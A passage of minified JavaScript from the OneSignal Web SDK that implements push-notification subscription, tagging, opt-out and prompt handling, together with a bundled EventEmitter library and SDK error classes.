y.default.markHttpPopoverShown(),[4,e.context.dynamicResourceLoader.loadSdkStylesheet()];case 6:return 0!==(u=i.sent())?(s.debug("Not showing slidedown permission message because styles failed to load."),[2]):(e.popover=new W.default(y.default.getSlidedownPermissionMessageOptions()),e.popover.create(),s.debug("Showing the HTTP popover."),e.notifyButton&&e.notifyButton.options.enable&&"hidden"!==e.notifyButton.launcher.state&&e.notifyButton.launcher.waitUntilShown().then(function(){e.notifyButton.launcher.hide()}),e.once(W.default.EVENTS.SHOWN,function(){e.__isPopoverShowing=!0}),e.once(W.default.EVENTS.CLOSED,function(){e.__isPopoverShowing=!1,e.notifyButton&&e.notifyButton.options.enable&&e.notifyButton.launcher.show()}),e.once(W.default.EVENTS.ALLOW_CLICK,function(){e.popover.close(),s.debug("Setting flag to not show the popover to the user again."),E.default.markHttpsNativePromptDismissed(),e._sessionInitAlreadyRunning=!1,e.registerForPushNotifications({autoAccept:!0})}),e.once(W.default.EVENTS.CANCEL_CLICK,function(){s.debug("Setting flag to not show the popover to the user again."),E.default.markHttpsNativePromptDismissed(),e._sessionInitAlreadyRunning=!1}),[2])}})})},e.registerForPushNotifications=function(t){function n(){if(t&&t.httpPermissionRequest&&O.default.isUsingSubscriptionWorkaround())return void s.error(new K.DeprecatedApiError(K.DeprecatedApiReason.HttpPermissionRequest));O.default.isUsingSubscriptionWorkaround()?(e.subscriptionPopupHost=new x.default(e.proxyFrameHost.url,t),e.subscriptionPopupHost.load()):(t||(t={}),t.fromRegisterFor=!0,_.default.sessionInit(t))}if(e.initialized)return n();e.once(e.EVENTS.SDK_INITIALIZED,function(){return n()})},e.getNotificationPermission=function(t){return i.__awaiter(this,void 0,void 0,function(){var n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),[4,e.context.permissionManager.getNotificationPermission(e.config.safariWebId)];case 2:return n=i.sent(),t&&t(n),[2,n]}})})},e.getTags=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getTags",e),[4,B.default.getAppConfig()];case 2:return t=i.sent().appId,[4,B.default.getSubscription()];case 3:return n=i.sent().deviceId,n&&n.value?[4,D.default.getPlayer(t,n)]:(s.info(new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId)),[2,null]);case 4:return r=i.sent().tags,F.executeCallback(e,r),[2,r]}})})},e.sendTag=function(t,n,r){return i.__awaiter(this,void 0,void 0,function(){var o;return i.__generator(this,function(i){switch(i.label){case 0:return o={},o[t]=n,[4,e.sendTags(o,r)];case 1:return[2,i.sent()]}})})},e.sendTags=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,o,a;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),(F.logMethodCall("sendTags",t,n),t&&0!==Object.keys(t).length)?(Object.keys(t).forEach(function(e){!1===t[e]&&(t[e]="false")}),[4,B.default.getAppConfig()]):(s.info(new d.InvalidArgumentError("tags",d.InvalidArgumentReason.Empty)),[2,null]);case 2:return r=i.sent().appId,[4,B.default.getSubscription()];case 3:return o=i.sent().deviceId,o&&o.value?[3,5]:[4,F.awaitSdkEvent(e.EVENTS.REGISTERED)];case 4:i.sent(),i.label=5;case 5:return[4,B.default.getSubscription()];case 6:return a=i.sent().deviceId,[4,D.default.updatePlayer(r,a,{tags:t})];case 7:return i.sent(),F.executeCallback(n,t),[2,t]}})})},e.deleteTag=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){switch(n.label){case 0:return[4,e.deleteTags([t])];case 1:return[2,n.sent()]}})})},e.deleteTags=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,o,a,u,c,l;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:if(i.sent(),F.logMethodCall("deleteTags",t,n),!j.ValidatorUtils.isValidArray(t))throw new d.InvalidArgumentError("tags",d.InvalidArgumentReason.Malformed);for(0===t.length&&s.info(new d.InvalidArgumentError("tags",d.InvalidArgumentReason.Empty)),r={},o=0,a=t;o<a.length;o++)u=a[o],r[u]="";return[4,e.sendTags(r)];case 2:return c=i.sent(),l=Object.keys(c),F.executeCallback(n,l),[2,l]}})})},e.addListenerForNotificationOpened=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){switch(n.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("addListenerForNotificationOpened",t),e.once(e.EVENTS.NOTIFICATION_CLICKED,function(e){F.executeCallback(t,e)}),S.default.fireStoredNotificationClicks(e.config.pageUrl||e.config.userConfig.pageUrl),[2]}})})},e.getIdsAvailable=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getIdsAvailable",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=t.deviceId,r=t.subscriptionToken,o={userId:n.value,registrationId:r},F.executeCallback(e,o),[2,o]}})})},e.isPushNotificationsEnabled=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,o,s,a,u,l,d,f,g,p;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("isPushNotificationsEnabled",t),[4,O.default.hasInsecureParentOrigin()];case 2:return n=i.sent(),[4,B.default.getSubscription()];case 3:return r=i.sent(),o=r.deviceId,s=r.subscriptionToken,a=r.optedOut,[4,e.getNotificationPermission()];case 4:return u=i.sent(),l=!1,!c.default.supportsServiceWorkers()||O.default.isUsingSubscriptionWorkaround()||N.default.getWindowEnv()===R.WindowEnvironmentKind.OneSignalProxyFrame||n?[3,9]:[4,e.context.serviceWorkerManager.getActiveState()];case 5:return d=i.sent(),f=d===T.ServiceWorkerActiveState.WorkerA||d===T.ServiceWorkerActiveState.WorkerB,l=!(!o||!s||u!==A.NotificationPermission.Granted||a||!f),[4,navigator.serviceWorker.getRegistration()];case 6:return g=i.sent(),g?[4,g.pushManager.getSubscription()]:[3,8];case 7:p=i.sent(),p||(l=!1),i.label=8;case 8:return[3,10];case 9:l=!(!o||!s||u!==A.NotificationPermission.Granted||a),i.label=10;case 10:return F.executeCallback(t,l),[2,l]}})})},e.setSubscription=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("setSubscription",e),[4,B.default.getAppConfig()];case 2:return t=i.sent(),n=t.appId,[4,B.default.getSubscription()];case 3:if(r=i.sent(),o=r.deviceId,!t.appId)throw new f.InvalidStateError(f.InvalidStateReason.MissingAppId);if(!j.ValidatorUtils.isValidBoolean(e))throw new d.InvalidArgumentError("newSubscription",d.InvalidArgumentReason.Malformed);return o&&o.value?(r.optedOut=!e,[4,D.default.updatePlayer(n,o,{notification_types:y.default.getNotificationTypeFromOptIn(e)})]):(s.info(new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId)),[2]);case 4:return i.sent(),[4,B.default.setSubscription(r)];case 5:return i.sent(),S.default.onInternalSubscriptionSet(r.optedOut),S.default.checkAndTriggerSubscriptionChanged(),[2]}})})},e.isOptedOut=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("isOptedOut",e),[4,B.default.getSubscription()];case 2:return t=n.sent().optedOut,F.executeCallback(e,t),[2,t]}})})},e.optOut=function(t,n){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:if(i.sent(),F.logMethodCall("optOut",t,n),!j.ValidatorUtils.isValidBoolean(t))throw new d.InvalidArgumentError("doOptOut",d.InvalidArgumentReason.Malformed);return[4,e.setSubscription(!t)];case 2:return i.sent(),F.executeCallback(n),[2]}})})},e.getUserId=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getUserId",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=t.deviceId,F.executeCallback(e,n.value),[2,n.value]}})})},e.getRegistrationId=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getRegistrationId",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=t.subscriptionToken,F.executeCallback(e,n),[2,n]}})})},e.getSubscription=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getSubscription",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=!t.optedOut,F.executeCallback(e,n),[2,n]}})})},e.sendSelfNotification=function(t,n,r,o,s,a){return void 0===t&&(t="OneSignal Test Message"),void 0===n&&(n="This is an example notification."),void 0===r&&(r=new URL(location.href).origin+"?_osp=do_not_open"),i.__awaiter(this,void 0,void 0,function(){var u,c;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("sendSelfNotification",t,n,r,o,s,a),[4,B.default.getAppConfig()];case 2:return u=i.sent(),[4,B.default.getSubscription()];case 3:if(c=i.sent(),!u.appId)throw new f.InvalidStateError(f.InvalidStateReason.MissingAppId);return[4,e.isPushNotificationsEnabled()];case 4:if(!i.sent())throw new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId);if(!j.ValidatorUtils.isValidUrl(r))throw new d.InvalidArgumentError("url",d.InvalidArgumentReason.Malformed);if(!j.ValidatorUtils.isValidUrl(o,{allowEmpty:!0,requireHttps:!0}))throw new d.InvalidArgumentError("icon",d.InvalidArgumentReason.Malformed);return[4,D.default.sendNotification(u.appId,[c.deviceId],{en:t},{en:n},r,o,s,a)];case 5:return[2,i.sent()]}})})},e.push=function(t){if("function"==typeof t)t();else{e[t.shift()].apply(null,t)}},e.on=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.off=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.once=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.VERSION=c.default.version(),e._VERSION=c.default.version(),e.sdkEnvironment=N.default,e._notificationOpenedCallbacks=[],e._idsAvailable_callback=[],e._defaultLaunchURL=null,e.config=null,e.__isPopoverShowing=!1,e._sessionInitAlreadyRunning=!1,e._isNotificationEnabledCallback=[],e._subscriptionSet=!0,e.modalUrl=null,e._windowWidth=650,e._windowHeight=568,e._isNewVisitor=!1,e._channel=null,e.timedLocalStorage=G.default,e.initialized=!1,e.notifyButton=null,e.store=P.default,e.environment=c.default,e.database=B.default,e.event=v.default,e.browser=r,e.popover=null,e.log=s,e.api=D.default,e.indexedDb=L.default,e.mainHelper=y.default,e.subscriptionHelper=O.default,e.httpHelper=w.default,e.eventHelper=S.default,e.initHelper=_.default,e.testHelper=E.default,e.objectAssign=a,e.appConfig=null,e.SERVICE_WORKER_UPDATER_PATH="OneSignalSDKUpdaterWorker.js",e.SERVICE_WORKER_PATH="OneSignalSDKWorker.js",e.SERVICE_WORKER_PARAM={scope:"/"},e._LOGGING=!1,e.LOGGING=!1,e._usingNativePermissionHook=!1,e._initCalled=!1,e.__initAlreadyCalled=!1,e.checkAndWipeUserSubscription=function(){},e.crypto=U.default,e.PushRegistration=H.PushRegistration,e.notificationPermission=A.NotificationPermission,e._initHttp=w.default.initHttp,e._initPopup=function(){return e.subscriptionPopup.subscribe()},e.POSTMAM_COMMANDS={CONNECTED:"connect",REMOTE_NOTIFICATION_PERMISSION:"postmam.remoteNotificationPermission",REMOTE_DATABASE_GET:"postmam.remoteDatabaseGet",REMOTE_DATABASE_PUT:"postmam.remoteDatabasePut",REMOTE_DATABASE_REMOVE:"postmam.remoteDatabaseRemove",REMOTE_OPERATION_COMPLETE:"postman.operationComplete",REMOTE_RETRIGGER_EVENT:"postmam.remoteRetriggerEvent",MODAL_LOADED:"postmam.modalPrompt.loaded",MODAL_PROMPT_ACCEPTED:"postmam.modalPrompt.accepted",MODAL_PROMPT_REJECTED:"postmam.modalPrompt.canceled",POPUP_LOADED:"postmam.popup.loaded",POPUP_ACCEPTED:"postmam.popup.accepted",POPUP_REJECTED:"postmam.popup.canceled",POPUP_CLOSING:"postman.popup.closing",REMOTE_NOTIFICATION_PERMISSION_CHANGED:"postmam.remoteNotificationPermissionChanged",IFRAME_POPUP_INITIALIZE:"postmam.iframePopupInitialize",UNSUBSCRIBE_FROM_PUSH:"postmam.unsubscribeFromPush",SET_SESSION_COUNT:"postmam.setSessionCount",REQUEST_HOST_URL:"postmam.requestHostUrl",WINDOW_TIMEOUT:"postmam.windowTimeout",FINISH_REMOTE_REGISTRATION:"postmam.finishRemoteRegistration",FINISH_REMOTE_REGISTRATION_IN_PROGRESS:"postmam.finishRemoteRegistrationInProgress",POPUP_BEGIN_MESSAGEPORT_COMMS:"postmam.beginMessagePortComms",SERVICEWORKER_COMMAND_REDIRECT:"postmam.command.redirect",MARK_PROMPT_DISMISSED:"postmam.markPromptDismissed",IS_SUBSCRIBED:"postmam.isSubscribed",UNSUBSCRIBE_PROXY_FRAME:"postman.unsubscribeProxyFrame",GET_EVENT_LISTENER_COUNT:"postmam.getEventListenerCount"},e.EVENTS={CUSTOM_PROMPT_CLICKED:"customPromptClick",NATIVE_PROMPT_PERMISSIONCHANGED:"notificationPermissionChange",SUBSCRIPTION_CHANGED:"subscriptionChange",WELCOME_NOTIFICATION_SENT:"sendWelcomeNotification",NOTIFICATION_DISPLAYED:"notificationDisplay",NOTIFICATION_DISMISSED:"notificationDismiss",NOTIFICATION_CLICKED:"notificationClick",SDK_INITIALIZED:"initialize",REGISTERED:"register",POPUP_CLOSING:"popupClose",PERMISSION_PROMPT_DISPLAYED:"permissionPromptDisplay",TEST_INIT_OPTION_DISABLED:"testInitOptionDisabled",TEST_WOULD_DISPLAY:"testWouldDisplay",POPUP_WINDOW_TIMEOUT:"popupWindowTimeout"},e.NOTIFICATION_TYPES={SUBSCRIBED:1,UNSUBSCRIBED:-2},e}();t.default=z,Object.defineProperty(z,"LOGGING",{get:function(){return z._LOGGING},set:function(e){e?(s.setDefaultLevel(s.levels.TRACE),z._LOGGING=!0):(s.setDefaultLevel(s.levels.WARN),z._LOGGING=!1)},enumerable:!0,configurable:!0}),o.merge(z,new u),z.LOGGING?s.setDefaultLevel(s.levels.TRACE):s.setDefaultLevel(s.levels.WARN),C.default.ensureBackwardsCompatibility(z),s.info("%cOneSignal Web SDK loaded (version "+z._VERSION+", "+N.default.getWindowEnv().toString()+" environment).",F.getConsoleStyle("bold")),s.debug("Current Page URL: "+("undefined"==typeof location?"NodeJS":location.href)),s.debug("Browser Environment: "+r.name+" "+r.version)},function(e,t,n){var i,r;!function(o,s,a){i=a,void 0!==(r="function"==typeof i?i.call(t,n,t,e):i)&&(e.exports=r)}(0,0,function(){"use strict";var e={inherit:function(t,n,i){(t.prototype=e.createObject(n.prototype)).constructor=t,(i||void 0===i)&&(t._super=n.prototype)},createObject:Object.create||function(e){var t=function(){};return t.prototype=e,new t},mixin:function(t,n){return e.merge(t.prototype,n)},merge:function(e,t){var n;for(n in t)e[n]=t[n]},hasOwn:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}};return e})},function(e,t,n){var i;!function(t){"use strict";function r(){}function o(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function s(e){return function(){return this[e].apply(this,arguments)}}function a(e){return"function"==typeof e||e instanceof RegExp||!(!e||"object"!=typeof e)&&a(e.listener)}var u=r.prototype,c=t.EventEmitter;u.getListeners=function(e){var t,n,i=this._getEvents();if(e instanceof RegExp){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},u.flattenListeners=function(e){var t,n=[];for(t=0;t<e.length;t+=1)n.push(e[t].listener);return n},u.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},u.addListener=function(e,t){if(!a(t))throw new TypeError("listener must be a function");var n,i=this.getListenersAsObject(e),r="object"==typeof t;for(n in i)i.hasOwnProperty(n)&&-1===o(i[n],t)&&i[n].push(r?t:{listener:t,once:!1});return this},u.on=s("addListener"),u.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},u.once=s("addOnceListener"),u.defineEvent=function(e){return this.getListeners(e),this},u.defineEvents=function(e){for(var t=0;t<e.length;t+=1)this.defineEvent(e[t]);return this},u.removeListener=function(e,t){var n,i,r=this.getListenersAsObject(e);for(i in r)r.hasOwnProperty(i)&&-1!==(n=o(r[i],t))&&r[i].splice(n,1);return this},u.off=s("removeListener"),u.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},u.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},u.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},u.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if(e instanceof RegExp)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},u.removeAllListeners=s("removeEvent"),u.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].slice(0),r=0;r<n.length;r++)i=n[r],!0===i.once&&this.removeListener(e,i.listener),i.listener.apply(this,t||[])===this._getOnceReturnValue()&&this.removeListener(e,i.listener);return this},u.trigger=s("emitEvent"),u.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},u.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},u._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},u._getEvents=function(){return this._events||(this._events={})},r.noConflict=function(){return t.EventEmitter=c,r},void 0!==(i=function(){return r}.call(t,n,t,e))&&(e.exports=i)}(this||{})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),AlreadySubscribedError=function(e){function AlreadySubscribedError(){return e.call(this,"This operation can only be performed when the user is not subscribed.")||this}return i.__extends(AlreadySubscribedError,e),AlreadySubscribedError}(r.default);t.default=AlreadySubscribedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),PermissionMessageDismissedError=function(e){function PermissionMessageDismissedError(){return e.call(this,"The permission message was previously dismissed.")||this}return i.__extends(PermissionMessageDismissedError,e),PermissionMessageDismissedError}(r.default);t.default=PermissionMessageDismissedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),r=n(2),o=function(){function e(){}return e.ensureBackwardsCompatibility=function(t){e.environmentPolyfill(t),e.postmams(t)},e.environmentPolyfill=function(e){e.environment={},e.environment.getEnv=function(){return""},e.environment.isPopup=function(){return r.default.getWindowEnv()===i.WindowEnvironmentKind.OneSignalSubscriptionPopup},e.environment.isIframe=function(){return r.default.getWindowEnv()===i.WindowEnvironmentKind.OneSignalProxyFrame}},e.postmams=function(e){function t(e){e.message=n,e.postMessage=i}var n=function(){this.messenger.message.apply(this.messenger,arguments)},i=function(){this.messenger.postMessage.apply(this.messenger,arguments)};e.proxyFrame&&(e.iframePostmam=e.proxyFrame,t(e.iframePostmam)),e.subscriptionPopup&&(e.popupPostmam=e.subscriptionPopup,t(e.popupPostmam)),e.subscriptionModal&&(e.modalPostmam=e.subscriptionModal,t(e.modalPostmam))},e}();t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(46),a=n(16),u=n(47),c=n(5),l=n(21),d=n(20),f=n(2),g=n(4),p=n(74),h=n(11),m=n(3),b=n(15),v=n(13),S=n(10),w=n(24),_=n(17),y=n(50),O=n(32),E=n(14),P=function(){function e(){}return e.storeInitialValues=function(){return Promise.all([OneSignal.isPushNotificationsEnabled(),OneSignal.getNotificationPermission(),OneSignal.isOptedOut()]).then(function(e){var t=e[0],n=e[1],i=e[2];return l.default.put("subscription.optedOut",i),Promise.all([h.default.put("Options",{key:"isPushEnabled",value:t}),h.default.put("Options",{key:"notificationPermission",value:n})])})},e.onSdkInitialized=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return e.storeInitialValues(),e.installNativePromptPermissionChangedHook(),t=OneSignal.context,[4,OneSignal.getNotificationPermission()];case 1:return i.sent()===d.NotificationPermission.Granted&&(OneSignal.__doNotShowWelcomeNotification=!0),n=navigator.serviceWorker&&"https:"===window.location.protocol,n?[4,S.default.hasInsecureParentOrigin()]:[3,3];case 2:n=!i.sent(),i.label=3;case 3:return n&&navigator.serviceWorker.getRegistration().then(function(e){e&&e.active&&v.default.establishServiceWorkerChannel()}).catch(function(e){9===e.code?"http:"!==location.protocol&&f.default.getWindowEnv()!==g.WindowEnvironmentKind.OneSignalProxyFrame||o.debug("Expected error getting service worker registration on "+location.href+":",e):o.error("Error getting Service Worker registration on "+location.href+":",e)}),(v.default.showNotifyButton(),r.safari&&!1===OneSignal.config.userConfig.autoRegister&&OneSignal.isPushNotificationsEnabled(function(t){t&&e.sessionInit({__sdkCall:!0})}),S.default.isUsingSubscriptionWorkaround()&&t.sessionManager.isFirstPageView())?(o.debug("("+f.default.getWindowEnv().toString()+") Updating session info for HTTP site."),[4,OneSignal.isPushNotificationsEnabled()]):[3,6];case 4:return(s=i.sent())?(a=OneSignal.context,[4,h.default.getSubscription()]):[3,6];case 5:u=i.sent().deviceId,_.default.updateUserSession(u,new O.PushRegistration),i.label=6;case 6:return OneSignal.context.cookieSyncer.install(),e.showPromptsFromWebConfigEditor(),[2]}})})},e.showPromptsFromWebConfigEditor=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return e=OneSignal.config,[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=!n.sent()&&e.userConfig.promptOptions&&e.userConfig.promptOptions.slidedown&&e.userConfig.promptOptions.slidedown.autoPrompt,t?[4,OneSignal.isOptedOut()]:[3,3];case 2:t=!n.sent(),n.label=3;case 3:return t&&OneSignal.showHttpPrompt(),[2]}})})},e.installNativePromptPermissionChangedHook=function(){!navigator.permissions||r.firefox&&Number(r.version)<=45||(OneSignal._usingNativePermissionHook=!0,navigator.permissions.query({name:"notifications"}).then(function(e){e.onchange=function(){b.default.triggerNotificationPermissionChanged()}}))},e.saveInitOptions=function(){var e=[];!1===OneSignal.config.userConfig.persistNotification?e.push(h.default.put("Options",{key:"persistNotification",value:!1})):!0===OneSignal.config.userConfig.persistNotification?e.push(h.default.put("Options",{key:"persistNotification",value:"force"})):e.push(h.default.put("Options",{key:"persistNotification",value:!0}));var t=OneSignal.config.userConfig.webhooks;return["notification.displayed","notification.clicked","notification.dismissed"].forEach(function(n){t&&t[n]?e.push(h.default.put("Options",{key:"webhooks."+n,value:t[n]})):e.push(h.default.put("Options",{key:"webhooks."+n,value:!1}))}),t&&t.cors?e.push(h.default.put("Options",{key:"webhooks.cors",value:!0})):e.push(h.default.put("Options",{key:"webhooks.cors",value:!1})),OneSignal.config.userConfig.notificationClickHandlerMatch?e.push(h.default.put("Options",{key:"notificationClickHandlerMatch",value:OneSignal.config.userConfig.notificationClickHandlerMatch})):e.push(h.default.put("Options",{key:"notificationClickHandlerMatch",value:"exact"})),OneSignal.config.userConfig.notificationClickHandlerAction?e.push(h.default.put("Options",{key:"notificationClickHandlerAction",value:OneSignal.config.userConfig.notificationClickHandlerAction})):e.push(h.default.put("Options",{key:"notificationClickHandlerAction",value:"navigate"})),Promise.all(e)},e.internalInit=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("Called %cinternalInit()",m.getConsoleStyle("code")),(t=OneSignal.context,t.serviceWorkerManager.updateWorker(),t.sessionManager.incrementPageViewCount(),!sessionStorage.getItem("ONE_SIGNAL_SESSION")||S.default.isUsingSubscriptionWorkaround()||"denied"!=window.Notification.permission&&sessionStorage.getItem("ONE_SIGNAL_NOTIFICATION_PERMISSION")!=window.Notification.permission)?(sessionStorage.setItem("ONE_SIGNAL_NOTIFICATION_PERMISSION",window.Notification.permission),r.safari&&!1===OneSignal.config.userConfig.autoRegister?(o.debug("On Safari and autoregister is false, skipping sessionInit()."),S.default.isUsingSubscriptionWorkaround()||c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED),[2]):!1!==OneSignal.config.userConfig.autoRegister||OneSignal.config.subdomain?[3,2]:(o.debug("Skipping internal init. Not auto-registering and no subdomain."),c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED),[4,OneSignal.isPushNotificationsEnabled()])):(c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED),[2]);case 1:return n=i.sent(),n&&!S.default.isUsingSubscriptionWorkaround()&&(o.info("Because the user is already subscribed and has enabled notifications, we will re-register their GCM token."),S.default.registerForPush()),[2];case 2:return"visible"!==document.visibilityState?(m.once(document,"visibilitychange",function(t,n){"visible"===document.visibilityState&&(n(),e.sessionInit({__sdkCall:!0}))},!0),[2]):(e.sessionInit({__sdkCall:!0}),[2])}})})},e.initSaveState=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,v.default.getAppId()];case 1:return t=i.sent(),[4,h.default.put("Ids",{type:"appId",id:t.value})];case 2:return i.sent(),n=e||document.title||"Notification",[4,h.default.put("Options",{key:"pageTitle",value:n})];case 3:return i.sent(),o.info("OneSignal: Set pageTitle to be '"+n+"'."),[2]}})})},e.sessionInit=function(e){var t=OneSignal.context.appConfig;if(o.debug("Called %csessionInit("+JSON.stringify(e)+")",m.getConsoleStyle("code")),OneSignal._sessionInitAlreadyRunning)return void o.debug("Returning from sessionInit because it has already been called.");OneSignal._sessionInitAlreadyRunning=!0,e.modalPrompt&&e.fromRegisterFor?(OneSignal.subscriptionModalHost=new p.default(t.appId,e),OneSignal.subscriptionModalHost.load()):S.default.isUsingSubscriptionWorkaround()?(!0!==OneSignal.config.userConfig.autoRegister&&o.debug("OneSignal: Not automatically showing popover because autoRegister is not specifically true."),v.default.isHttpPromptAlreadyShown()&&o.debug("OneSignal: Not automatically showing popover because it was previously shown in the same session."),!0!==OneSignal.config.userConfig.autoRegister||v.default.isHttpPromptAlreadyShown()||OneSignal.showHttpPrompt().catch(function(e){e instanceof a.InvalidStateError&&e.reason===a.InvalidStateReason[a.InvalidStateReason.RedundantPermissionMessage]||e instanceof u.default||e instanceof s.default||e instanceof E.default?o.debug("[Prompt Not Showing]",e):o.info(e)}),OneSignal._sessionInitAlreadyRunning=!1):e.__sdkCall&&v.default.wasHttpsNativePromptDismissed()?(o.debug("OneSignal: Not automatically showing native HTTPS prompt because the user previously dismissed it."),OneSignal._sessionInitAlreadyRunning=!1):S.default.isUsingSubscriptionWorkaround()?S.default.registerForPush():OneSignal.isOptedOut().then(function(t){t?OneSignal._sessionInitAlreadyRunning=!1:(!e||e&&!e.fromRegisterFor)&&r.chrome&&Number(r.version)>=63&&(r.tablet||r.mobile)?OneSignal.showHttpPrompt():S.default.registerForPush()}),c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED)},e.ponyfillSafariFetch=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:if(!r.safari||void 0!==window.fetch)return[3,4];o.debug("Loading fetch polyfill for Safari.."),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,(new y.DynamicResourceLoader).loadFetchPolyfill()];case 2:return t.sent(),o.debug("Done loading fetch polyfill."),[3,4];case 3:return e=t.sent(),o.debug("Error loading fetch polyfill:",e),[3,4];case 4:return[2]}})})},e.errorIfInitAlreadyCalled=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){if(OneSignal._initCalled)throw new w.SdkInitError(w.SdkInitErrorKind.MultipleInitialization);return OneSignal._initCalled=!0,[2]})})},e}();t.default=P},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(8),o=n(2),s=n(6),a=function(){function e(){this.cache={}}return e.prototype.getCache=function(){return r({},this.cache)},e.prototype.loadSdkStylesheet=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return e=o.default.getOneSignalApiUrl().origin,[4,this.loadIfNew(0,new URL(e+"/sdks/OneSignalSDKStyles.css?v="+s.default.getSdkStylesVersionHash()))];case 1:return[2,t.sent()]}})})},e.prototype.loadFetchPolyfill=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.loadIfNew(1,new URL("https://cdnjs.cloudflare.com/ajax/libs/fetch/2.0.3/fetch.min.js"))];case 1:return[2,e.sent()]}})})},e.prototype.loadIfNew=function(t,n){return 